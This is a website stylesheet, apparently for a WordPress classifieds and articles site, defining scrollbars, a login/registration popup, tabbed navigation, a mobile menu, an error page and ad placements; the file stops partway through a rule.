.scroll-element_size{left:-25px}.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-25px}.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-25px}.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-25px}.scrollbar-dynamic > .scroll-element,.scrollbar-dynamic > .scroll-element div{background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-dynamic > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-dynamic > .scroll-element.scroll-x{bottom:2px;height:7px;left:0;min-width:100%;width:100%}.scrollbar-dynamic > .scroll-element.scroll-y{height:100%;min-height:100%;right:2px;top:0;width:7px}.scrollbar-dynamic > .scroll-element .scroll-element_outer{opacity:0.3;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.scrollbar-dynamic > .scroll-element .scroll-element_size{background-color:#ccc;opacity:0;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;-o-transition:opacity 0.2s;-ms-transition:opacity 0.2s;transition:opacity 0.2s}.scrollbar-dynamic > .scroll-element .scroll-bar{background-color:#6c6e71;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-bar{bottom:0;height:7px;min-width:24px;top:auto}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-bar{left:auto;min-height:24px;right:0;width:7px}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_outer{bottom:0;top:auto;left:2px;-webkit-transition:height 0.2s;-moz-transition:height 0.2s;-o-transition:height 0.2s;-ms-transition:height 0.2s;transition:height 0.2s}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_outer{left:auto;right:0;top:2px;-webkit-transition:width 0.2s;-moz-transition:width 0.2s;-o-transition:width 0.2s;-ms-transition:width 0.2s;transition:width 0.2s}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-dynamic > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px}.scrollbar-dynamic > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer{overflow:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-element_size,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-element_size{opacity:1}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-bar,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-bar{height:100%;width:100%;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.scrollbar-dynamic > .scroll-element.scroll-x:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-x.scroll-draggable .scroll-element_outer{height:20px;min-height:7px}.scrollbar-dynamic > .scroll-element.scroll-y:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-y.scroll-draggable .scroll-element_outer{min-width:7px;width:20px}.scrollbar-chrome > .scroll-element,.scrollbar-chrome > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-chrome > .scroll-element{background-color:#fff}.scrollbar-chrome > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-chrome > .scroll-element .scroll-element_outer{}.scrollbar-chrome > .scroll-element .scroll-element_track{background:#f1f1f1;border:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-x{bottom:0;height:16px;left:0;min-width:100%;width:100%}.scrollbar-chrome > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:16px}.scrollbar-chrome > .scroll-element .scroll-bar{background-color:#d9d9d9;border:1px solid #bdbdbd;cursor:default;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.scrollbar-chrome > .scroll-element .scroll-bar:hover{background-color:#c2c2c2;border-color:#a9a9a9}.scrollbar-chrome > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191;border-color:#7e7e7e}.scrollbar-chrome > .scroll-content.scroll-scrolly_visible{left:-16px;margin-left:16px}.scrollbar-chrome > .scroll-content.scroll-scrollx_visible{top:-16px;margin-top:16px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-bar{height:8px;min-width:10px;top:3px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-bar{left:3px;min-height:10px;width:8px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_outer{border-left:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_track{height:14px;left:-3px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_size{height:14px;left:-4px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_outer{border-top:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_track{top:-3px;width:14px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_size{top:-4px;width:14px}.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px}.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px}.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px}.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px}


.popup_box {
	width: 230.9px;
	padding-bottom: 47px;
	display: none;
	position: relative;
	border: 1px solid #dee1e2;
	background: #f8f9f9;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.popup_box .tabs_button {
	width: 170px;
	overflow: hidden;
	padding: 12px 40px 0 20px;
	border-bottom: 1px solid #dee1e2
}

.popup_box .tabs_button .button_tab {
	display: block;
	padding: 0 4px 10px 4px;
	font: 12px/14px roboto_bold;
	color: #34495e;
	text-align: center;
	text-transform: uppercase;
	border-bottom: 2px solid transparent;
	cursor: pointer
}

.popup_box .tabs_button .button_tab.left {
	float: left
}

.popup_box .tabs_button .button_tab.right {
	float: right
}

.popup_box .tabs_button .button_tab.congr {
	width: 100px;
	float: none;
	margin: 0 auto;
	color: #27ae60;
	border-bottom: 2px solid #27ae60
}

.popup_box .tabs_button .button_tab.active {
	color: #3498db;
	border-bottom: 2px solid #3498db
}

.popup_box .wrap_tab {
	display: none
}

.popup_box .tabs_wraps {
	padding-top: 15px;
}

.popup_box .wrap_tab.active {
	display: block
}

.popup_box .tabs_wraps .title {
	height: 14px;
	overflow: hidden;
	display: block;
	margin-bottom: 8px;
	font: 12px/14px roboto_regular;
	color: #34495e;
	text-align: center
}

.popup_box .wrap_tab .social_list {
	width: 146px;
	overflow: hidden;
	margin: 0 auto 18px
}

.popup_box .wrap_tab .social_list li {
	float: left;
	margin-right: 6px
}

.popup_box .wrap_tab .social_list li.last {
	margin-right: 0
}

.popup_box .wrap_tab .social_list .but_social {
	width: 32px;
	height: 32px;
	display: block;
	position: relative;
	backgroundborder-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.popup_box .wrap_tab .social_list .but_social:after {
	content: "";
	width: 32px;
	height: 14px;
	display: block;
	position: absolute;
	top: 9px;
	left: 0;
	background-image: url(../img/style/icon_social3.png);
	background-repeat: no-repeat
}

.popup_box .wrap_tab .social_list .but_social.vk {
	background-color: #48729e
}

.popup_box .wrap_tab .social_list .but_social.fb {
	background-color: #3b5998
}

.popup_box .wrap_tab .social_list .but_social.ok {
	background-color: #eb722e
}

.popup_box .wrap_tab .social_list .but_social.mr {
	background-color: #168de2
}

.popup_box .wrap_tab .social_list .but_social.vk:after {
	background-position: 50% 0
}

.popup_box .wrap_tab .social_list .but_social.fb:after {
	background-position: 50% -14px
}

.popup_box .wrap_tab .social_list .but_social.ok:after {
	background-position: 50% -28px
}

.popup_box .wrap_tab .social_list .but_social.mr:after {
	background-position: 50% -42px
}

.popup_box .form_block {
	padding: 0 15px;
	position: relative;
	margin-bottom: 15px;
	border-bottom: none
}

.popup_box .form_block .input {
	width: 200px;
	float: none
}

.popup_box .form_block .input.top {
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0
}

.popup_box .form_block .input.bottom {
	border-radius: 0 0 4px 4px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px
}

.popup_box .form_block .forgot_pass {
	display: block;
	position: absolute;
	bottom: 13px;
	right: 25px;
	z-index: 10;
	font: 12px/14px roboto_regular;
	color: #3498db;
	text-decoration: none
}

.popup_box .form_block .forgot_pass:hover {
	text-decoration: underline
}

.popup_box .label_chbox {
	width: 100px;
	height: 14px;
	padding-left: 21px;
	display: block;
	position: relative;
	margin-bottom: 15px;
	position: relative;
	margin: 0 auto;
	cursor: pointer;
	font: 12px/14px roboto_bold;
	color: #34495e
}

.popup_box .label_chbox.rules {
	width: 160px
}

.popup_box .label_chbox .chbox {
	display: none
}

.popup_box .label_chbox:before {
	content: "";
	width: 12px;
	height: 12px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	border: 1px solid #ebebeb;
	background-color: #fff;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px
}

.popup_box .label_chbox.checked:before {
	background-image: url(../img/style/check2.png);
	background-repeat: no-repeat;
	background-position: 50% 50%
}

.popup_box .button_submit {
	width: 232px;
	padding: 13px 0;
	display: block;
	position: absolute;
	bottom: -1px;
	left: -1px;
	font: 14px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background: #3498db;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px
}

.popup_box .button_register {
	border: none;
	cursor: pointer;
	width: 232px;
	padding: 13px 0;
	display: block;
	position: absolute;
	bottom: -1px;
	left: -1px;
	font: 14px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background: #27ae60;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px
}

.popup_box .success {
	width: 33px;
	height: 25px;
	padding: 21px 17px;
	margin: 0 auto 20px;
	border: 5px solid #27ae60;
	background: url(../img/style/check3.png) no-repeat 50% 50%;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%
}
/*.advert-img {
    background-image: url(http://usatiki.hosti.biz/wp-content/uploads/2019/01/noadvertimage.jpg) !important;
	background-size: cover !important;
}*/


/*.page-id-58031 .site-main{
	background:none;
}*/

.page-id-58031  .site-main .title_box {
    border-bottom: none;
    margin-bottom: 0px;
}



.single_obyava .title_box {
    padding-bottom: 0px;
    position: relative;
     margin-bottom: 0px; 
    border-bottom: 0px solid #e1e1e3;
    margin-top: 10px;
}


.home article h1, .home article .h1, .tabs .h1, .front-tabs .h1{
padding-bottom: 15px !important;
margin: 30px 0 !important;
font: 48px/52px phenomena_light !important;
color: #34495e !important;
text-align: center !important;
border-bottom: 1px solid #e1e1e3 !important;
}

.front-tabs{
	background:#fff;
}
.tabs {
  margin: 0px;
  position: relative;
  background: #fff;
  /*box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.2);*/
  width: 100%;
}

.tabs nav {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  background: #f8f9f9;
  /*color: #6C5D5D;*/
  /*text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.2);*/
  width: 20%;
  padding:  80px 0;
}
.tabs nav a:first-child{
	border-top: 1px solid #e7e7e9;
}
.tabs nav a {
  padding: 20px ;
  text-align: left;
  width: 100%;
  cursor: pointer;

    display: block;

font: 12px/14px roboto_bold;
color: #34495e;
text-transform: uppercase;
border-bottom: 1px solid #e7e7e9;

  
}

.tabs nav a:hover,
.tabs nav a.selected {
  /*background: #6C5D5D;
  color: #AD9897;*/
  /*text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);*/
}

.tabs .content {
  padding: 0px;
  position: absolute;
  top: 0px;
  left: 20%;
  /*color: #6C5D5D;*/
  width: 0px;
  height: 100%;
  overflow: hidden;
  opacity: 0;
  transition: opacity 0.5s linear 0s;
}

.tabs .content.visible {
  padding: 10px 20px;
  width: calc(100% - 20%);
  overflow: hidden;
  opacity: 1;
}

.tabs .content p { padding-bottom: 2px; }

.tabs .content p:last-of-type { padding-bottom: 0px; }


.tabs-title{
display: block;
padding:20px 20px 0 20px;

font: 18px/20px roboto_bold;
color: #2c3e50;
text-align: center;
text-transform: uppercase;
}


.obyava_item .title_box {

    border-bottom:0px;

margin-bottom:0;
}


.adverts-pagination {

    text-align: center !important;
color: #777;

}


.adverts-pagination a,.adverts-pagination span{
	color: #333;
	padding:5px 12px !important;
}
.adverts-pagination .current{
	border-color:#e74c3c;
	color:#e74c3c;
}

.adverts-pagination  .current a{
	border-color:#e74c3c;
	color:#e74c3c;
}

.left_side_dt,.sidebar{
	height:100%
}

@media(max-width:1200px){
	.left_side_dt{
	display:none !important;
}


}
@media(min-width:1200px){
.left_side_mb{
	display:none !important;
}
}
@media(max-width:1600px){
.container {
    max-width: 100%;
}
}

.left_side_mb{
	margin-bottom:30px
}
.adverts-options {

    border: 1px solid rgb(222, 194, 123) !important ;
    background-color: rgb(244, 230, 195) !important ;

}

.adverts-search .advert-input input[type="text"] {

    border:1px solid rgb(222, 194, 123)  !important;
padding: 10px  !important;

font-size: 14px  !important;

background: #fff  !important;

}
.adverts-button-small {
	    border:1px solid rgb(222, 194, 123)  !important;
		background: rgb(222, 194, 123)  !important;
		font-size:16px  !important;
		padding:5px 30px   !important;
		height:auto   !important;
}



@media(min-width:992px){
	.title_slider{
		display:none;
	}
}

@media(max-width:992px){

.title_slider {

    padding-bottom: 20px;
    display: block;
    margin-bottom: 40px;
    font: 36px/40px roboto_bold;
    color: rgb(52, 73, 94);
    text-align: center;
    text-transform: uppercase;
    border-bottom: 2px solid rgb(224, 204, 154);

}
#maintabsContent .tab-pane {

    border: none;
margin-bottom:30px;
}
#maintabsContent .card{
	background:none;
	margin-bottom:20px;
}


}

.responsivetabs-more .dropdown-toggle::after {
    display: none;


}

.responsivetabs-more{
	color:rgb(119, 119, 119);
	padding: 0.5rem 1rem;
	border-top: 3px solid transparent;
	border-right: 3px solid transparent;
	border-left: 3px solid transparent;
	border-bottom: none;
	background: rgb(237, 217, 166);
	font-size: 14px;

font-weight: bold;
bottom: -3px;
border-radius: 0 !important;
position: relative;
text-align: center;


}
.responsivetabs-more a{
	color:rgb(119, 119, 119);
}
.responsivetabs-more a:hover,
.responsivetabs-more a:focus
{
	background: rgb(237, 217, 166) !important;
}

.responsivetabs-more .dropdown-menu {
    padding: 0 !important;
}

.responsivetabs-more .dropdown-menu li{
    margin: 0 !important;
	border-bottom: 1px solid rgb(233, 202, 167);
}


.responsivetabs-more  #maintabs .nav-item {
    margin-bottom: 0 !important;
    margin-right: 0 !important;

}


.responsivetabs-more  #maintabs .nav-item:hover .nav-link,
.responsivetabs-more  #maintabs .nav-link:hover,
.responsivetabs-more  #maintabs .nav-item  .nav-link.:hover
{
	border-bottom: none !important;
}


.front-tabs .nav-tabs {
  display: none;
}

@media (min-width: 992px) {

.front-tabs  	#tabs{
	background: rgb(248, 249, 249);
}
.front-tabs  	#tabs li a{
	padding:20px;
	text-transform: uppercase;
	font: 12px/14px roboto_bold;
	color: rgb(52, 73, 94);
}

.front-tabs  	#tabs li a:hover{
	background: #fff;
	color: rgb(52, 152, 219);
}


.front-tabs  .tab-content{
	padding:0 20px 20px 40px
}
.front-tabs   .nav-tabs {
    display: flex;
    flex-flow: column nowrap;
  }
.front-tabs   .nav-tabs {
    border-bottom: none;
    border-right: 1px solid #ddd;
    display: flex;
  }
.front-tabs   .nav-tabs {
    margin: 0;
  }
 .front-tabs  .nav-tabs .nav-item + .nav-item {
    margin-top: 0.25rem;
  }
.front-tabs   .nav-tabs .nav-link {
    transition: border-color 0.125s ease-in;
    white-space: nowrap;
  }
.front-tabs   .nav-tabs .nav-link:hover {
    background-color: #f7f7f7;
    border-color: transparent;
  }
.front-tabs   .nav-tabs .nav-link.active {
    border-bottom-color: #ddd;
    border-right-color: #fff;
    border-bottom-left-radius: 0;
    border-top-right-radius: 0;
	border-top-left-radius: 0;
    margin-right: -1px;
		border-left: 0;
		/*font: 12px/14px roboto_bold;*/
color: rgb(52, 152, 219);

text-transform: uppercase;
padding:30px:
  }
.front-tabs   .nav-tabs .nav-link.active:hover {
    background-color: #fff;
    border-color: #0275d8 #fff #0275d8 #0275d8;
  }

.front-tabs   .card {
    border: none;
  }

 .front-tabs  .card .card-header {
    display: none;
  }

.front-tabs   .card .collapse {
    display: block;
  }
}

@media (max-width: 992px) {
.front-tabs   .tab-pane {
    display: block !important;
    opacity: 1;
  }
}

@media (max-width: 992px) {
.attent,.interes,.advice,blockquote {

    padding: 10px 10px 10px 50px !important;
    margin: 0px  0px  20px  0px !important;
}
.attent::before,.interes::before,.advice::before,blockquote::before {
    left: 10px !important;
}
.front-tabs-title{
	width:100% !important;
	padding: 40px 0 !important;

display: block;

font: 28px/32px roboto_bold !important;

color: rgb(44, 62, 80) !important;

text-align: center !important;

text-transform: uppercase !important;
}
}

.front-tabs-title{
display: block;

font: 18px/20px roboto_bold;
color: rgb(44, 62, 80);
text-align: center;
text-transform: uppercase;
padding: 30px 20px;
width: 300px;
}

.navbar-toggler-icon.icon-bar{ background-color: white !important; }




.front-tabs .tab-pane .card-header h2 a:after{
content: "-";
position: absolute;
right: 20px;
font-size: 30px;
}
.front-tabs .tab-pane .card-header h2 a.collapsed:after{
content: "+";
position: absolute;
right: 20px;
font-size: 30px;
}

.home .catalog_slider{
	/*background:#fff*/
}








.recent_articles_wrap .title_art {

    overflow: hidden;
    display: block;
    line-height: 36px;
    margin-bottom: 15px;
    font: 28px/30px roboto_regularcond;
    color: rgb(69, 69, 83);

}



.show_all, .show_ad, .show_all_home {
width: 250px;
padding: 10px 20px;
display: block;
margin: 0 auto;
font: 15px/18px roboto_regular;
color: rgb(71, 161, 213);
text-decoration: none;
border: 1px solid rgb(71, 161, 213);
background: url(../img/style/arrow4.png) no-repeat 10px 50% rgb(255, 255, 255);
border-radius: 25px;
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
text-align: center;
margin-top: 30px auto 30px auto;
}

.category .card{
	background: none
}
.dropdown.responsivetabs-more{

}


.responsivetabs-more  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);

}

.responsivetabs-more .dropdown-menu {
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-transform: scale(1, 0);
  display: block;
background:rgb(237, 217, 166);
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  border:none;
}
.responsivetabs-more .nav-item:hover .nav-link{
	 border-width:1px !important;
	     background:rgb(237, 217, 166) !important;
}

.responsivetabs-more .nav-item  .nav-link{
border-top: none !important;
border-left: none !important;
border-right: none !important;
}

.responsivetabs-more .nav-item .active,.responsivetabs-more  .nav-item:hover {

    background:rgb(237, 217, 166) !important;

}

.btn-header-login{
border: none;
padding: 10px 0 5px 40px;
display: block;
font: 13px/15px roboto_regular;
color: rgb(155, 163, 175);
text-decoration: none;
text-transform: uppercase;
background: transparent url(./img/style/icon_login.png) no-repeat 0 50%;
}

.btn-header-advert{
border: none;
padding: 10px 0 5px 35px;
display: block;

text-decoration: none;
text-transform: uppercase;
background-color: transparent !important;
border-color:transparent !important;
font: 14px/18px roboto_bold;

color: rgb(155, 163, 175);

/*  */

}
.btn-header-advert-icon{
width: 25px;
height: 25px;
padding:0px;
position: absolute;
top: 5px;
left: 0;
background: rgb(52, 70, 89);
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.btn-header-advert-icon:after {

    content: "";
    width: 12px;
    height: 9px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -5px auto 0;
    background: url(./img/style/icons3.png) no-repeat;

}

.btn-header-advert:hover,.btn-header-advert:active,.btn-header-advert:focus{
color: #fff !important;
background-color: transparent !important;
border-color:transparent !important;
box-shadow: none !important;
}

.btn-header-advert-icon{

}

.menu_box_links{
margin-top: 5px;

margin-left: 15px;}






.btn-header-login:hover,.btn-header-login:active,.btn-header-login:focus{
	color: #fff !important;
	background: transparent url(./img/style/icon_login.png) no-repeat 0 50% !important;
}

/*@media(min-width:992px){
.left_side .articles-menu{
    position: absolute;
    z-index: 1000;
	min-width: 235px;
}
}*/

@media(max-width:992px){
#masthead nav{
	-ms-flex-pack: justify !important;
  justify-content: space-between !important;}
  .navbar-brand {

    height: 50px;
    min-width: auto;

}
header .logo .sitename, footer .logo .sitename {
	top:10px;
}
}

.articles-menu-tab{
	padding:20px !important;
}

.articles-menu-tab .icon-dogs,.articles-menu-tab .icon-cats{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}


 .articles-f{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}



.card{
	background:none !important;
	padding:0 0 .5rem 0 !important;
}







#maintabsContent  h2{
text-transform:uppercase;
}


.front-bottom-tabs{
	background:#fff;
	padding:20px;
	margin-top:50px;
}


.front-bottom-tabs .card-header{
	background:#fff;
}



h2 a{
	color: RGB(231, 76, 60) !important;
}
.articles-menu .divider{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}

#menu-item-65115,#menu-item-65190{
	border-bottom:0 !important;
	padding-top:20px !important;
	padding-bottom:10px !important;
}
.menu_mobile{
background: #1f2d3b;
z-index: 10000;
position: absolute;
width: 100%;
}
ul.menu_mobile{
 padding-top: 0px !important;
  padding-left: 20px !important;
   padding-right: 20px !important;
    padding-bottom: 20px !important;
}
ul.menu_mobile li{
    margin: 0 !important;
    padding: 10px !important;
    list-style: none !important;
    border-bottom: 1px solid rgb(52, 73, 94) !important;
}

ul.menu_mobile li ul li{
    margin: 0 !important;
    padding: 0px  0px 0px 20px !important;
    list-style: none !important;
    border-bottom: none !important;
}
ul.menu_mobile li ul li a{
font: 10px/12px roboto_bold !important;
}


ul.menu_mobile li a{
font: 12px/14px roboto_bold !important;
color: rgb(231, 231, 233) !important;
text-transform: uppercase !important;
text-decoration: none !important;
cursor: pointer !important;
display: block;
padding: 5px 0;
}

.slider-wrapper{
	position:relative;
}
























#maintabsContent  .catalog_slider h2{
	text-align:center;
	margin:50px auto 20px auto;
}

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.8)' stroke-width='4' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

@media(max-width:992px){
.site-main_reviews {

	 padding: 5px !important;
}
.reviews_block {
    padding: 5px !important;
}

.container {
    padding-right: 5px;
    padding-left: 5px;
}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl, .col-xxl-auto, .col-xxxl-1, .col-xxxl-2, .col-xxxl-3, .col-xxxl-4, .col-xxxl-5, .col-xxxl-6, .col-xxxl-7, .col-xxxl-8, .col-xxxl-9, .col-xxxl-10, .col-xxxl-11, .col-xxxl-12, .col-xxxl, .col-xxxl-auto {
    padding-right: 5px;
    padding-left: 5px;
}
.row {
    margin-right: -5px;
    margin-left: -5px;

}
.slider_list .bl_item_link{
	border-bottom:1px solid #dedede;
}

#footer  .navbar-brand{
    margin: 0 auto;
}
footer .social_box {
width: 100%;
position: relative;
margin-left: calc( 50% - 45px ) !important;
margin-top:20px;
display: block;
}

}

#toc_container a {
    font-size: 18px;
}

.error_page {

}


.error_page .error_block {
/*	max-width: 790px;*/
	min-height: 370px;
	padding: 50px;
	position: relative;
	margin: 40px auto 300px;
	border: 15px solid #fff
}

.error_page .error_block .attention {
	width: 106px;
	height: 106px;
	position: absolute;
	top: -20px;
	left: -20px;
	z-index: 10;
	background: url(./img/style/attention.png) no-repeat
}

.error_page .error_block .title1 {
	display: block;
	margin-bottom: 20px;
	font: 54px/58px roboto_bold;
	color: #2c3e50;
	text-transform: uppercase
}

.error_page .error_block .title2 {
	display: block;
	margin-bottom: 10px;
	font: 14px/16px roboto_bold;
	color: #2c3e50;
	text-transform: uppercase
}

.error_page .error_block .title3 {
	display: block;
	margin-bottom: 30px;
	font: 14px/16px roboto_regular;
	color: #e74c3c
}

.error_page .error_block .text_box {
	width: 310px;
	display: block;
	float: left;
	position: relative;
	z-index: 11
}

.error_page .error_block .text_box p {
	margin: 5xp 0;
	font: 12px/14px roboto_regular;
	color: #2c3e50
}

.error_page .error_block .button {
	/*height: 16px;*/
	padding: 15px 35px;
	display: block;
	float: left;
	font: 14px/16px roboto_regular;
	color: #2c3e50;
	text-align: center;
	text-decoration: none;
	border: 1px solid #2c3e50;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px
}

.error_page .img_wrap {
	position: absolute;
	top: -40px;
	right: 40px;
	z-index: 10
}


@media(max-width:1200px){
	.error_page .error_block {
/*	max-width: 790px;*/
	min-height: 370;

	margin: 40px auto 150px;

}
.error_page .img_wrap {
    position: static;
 text-align: center;
}
.title1,.title2,.title3{
	text-align:center;
}
.error_box{
	text-align:center;
}

.error_page .error_block .button {
    display: inline-block;
    float: none;
    margin: 0 auto 50px auto;

}
}
@media(min-width:1200px) {
.iframe-container iframe{
 width: 100vw !important;
 height: 30vw !important;
}}

@media(min-width:993px) and (max-width:1199px) {
.iframe-container iframe{
 width: 100vw !important;
 height: 50vw !important;
}}

@media(max-width:992px){
.iframe-container iframe{
 width: 100vw !important;
 height: 60vw !important;
}}

/*.embed-responsive{
position:relative;
display:block;
height:0;
padding:0;
overflow:hidden;
}
.embed-responsive.embed-responsive-item,
.embed-responsiveiframe{
position:absolute;
top:0;
bottom:0;
left:0;
width:100%;
height:100%;
border:0;
}
.embed-responsive-16by9{
padding-bottom:56.25%;
}*/

.article_block ol, .article ol {
    counter-reset: num;
    padding-left: 5px;
}


.article_block ol li, .article ol li {
    padding-left: 25px;
    position: relative;
    margin: 10px 0;
font: 16px/20px roboto_regular;

color: rgb(52, 73, 94);
}

.article_block ol li::before, .article ol li::before {
    content: counter(num);
    counter-increment: num;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font: 16px/16px roboto_boldcond;
    color: rgb(231, 76, 60);
}





.article_descr_block{

}
.article_descr_block_bottom{
padding-top: 50px;
margin-top:50px
}

@media(max-width:992px){
	.article_descr_block,.article_descr_block_bottom,.article{
padding:20px;
}
}
.btn.loadMoreBtn {
width: 250px;
padding: 10px 20px;
display: block;
margin: 20px  auto;
font: 15px/18px roboto_regular;
color: rgb(71, 161, 213);
text-decoration: none;
border: 1px solid rgb(71, 161, 213);
background: url(/arrow4.png) no-repeat 10px 50% rgb(255, 255, 255);
border-radius: 25px;
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
text-align: center;
margin-top: 30px auto 30px auto;
}

.btn.loadMoreBtn:hover {
    text-decoration: none;
}
.dropdown-menu.advert-contact-info{
	border:0 !important;
	margin:20px 0;
}


.tax-advert_category .site-main{
    background: none;
    padding: 0;
    border:none;
    border-radius: none;
    margin-bottom: 30px;
}




    .view_pc,.view_mob {
    	/*margin-bottom: 20px;*/
    }

    .view_mob, .view_mob_sp {
    	display: none;
    }

    @media (max-width: 700px) {
    	.view_mob, .view_mob_sp {
    		display:block;
    	}

    	.view_pc, .view_pc_sp {
    		display: none;
    	}
    }
#loadMored_wrapper{
flex-basis: 100%;
width: 0;
}




@media all and (min-width: 920px) and (max-width:1219px) {

	        #left_ad {
        	display: none
        }

}

      @media screen and (min-width: 1220px){
		        #left_ad div#yandex_rtb_R-A-152591-4 {
      	width: 160px;
      	margin: 0 auto
      }

      #left_ad {
      	margin-top: 15px;
      	text-align: center
      }
	  }

.cld-like-count-wrap::before{
	content:"+ ";
}
.cld-dislike-count-wrap::before{
	content:"- ";
}

.cld-common-wrap > a.cld-like-dislike-trigger {
    color: rgb(152, 152, 152);
}
.cld-count-wrap {
margin-left: 0px;
    font-size:14px;
